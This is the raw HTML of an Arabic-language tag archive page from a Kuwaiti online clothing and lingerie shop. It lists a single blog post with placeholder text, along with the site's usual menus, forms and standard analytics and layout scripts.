			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">أرشيف الوسوم: shopping</h1>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span class="wd-last">مقالات تحت الوسم &quot;shopping&quot;</span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container" role="main">
				
<div class="wd-content-area site-content">
	
			
									<div class="wd-blog-element">

					
					
					
					<div class="wd-posts wd-blog-holder wd-grid-g  wd-masonry wd-grid-f-col" id="696c85de16dc8" data-paged="1" data-source="main_loop" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				

					
											
<article id="post-197" class="wd-post blog-design-masonry blog-post-loop blog-style-flat wd-col post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style tag-creative tag-shopping">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/">
															</a>
						</div>
						<div class="post-image-mask">
							<span></span>
						</div>
									</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					سبتمبر				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://be-stylish.net/topics/life-style/" rel="category tag">Life style</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/" rel="bookmark">Make Life Easier for Our Customer</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2017-09-27T15:46:01+03:00">
			27 سبتمبر، 2017		</time>
							</li>

					
											<li class="meta-author">
												<span>بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>						</li>
												</ul>
						</div>
									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Make+Life+Easier+for+Our+Customer" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2017%2F09%2F27%2Fmake-life-easier-for-our-customer%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2017%2F09%2F27%2Fmake-life-easier-for-our-customer%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

									</div>
						</div>
					</div>
							
												<div class="entry-content wd-post-desc">
						Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the ...					</div>
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/">أكمل القراءة</a>					</p>
													</div>
	</div>
</article>

					
					
									</div>

										</div>
				

			
		</div>


			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="21f1a3d137" /><input type="hidden" name="_wp_http_referer" value="/tag/shopping/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/blog/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
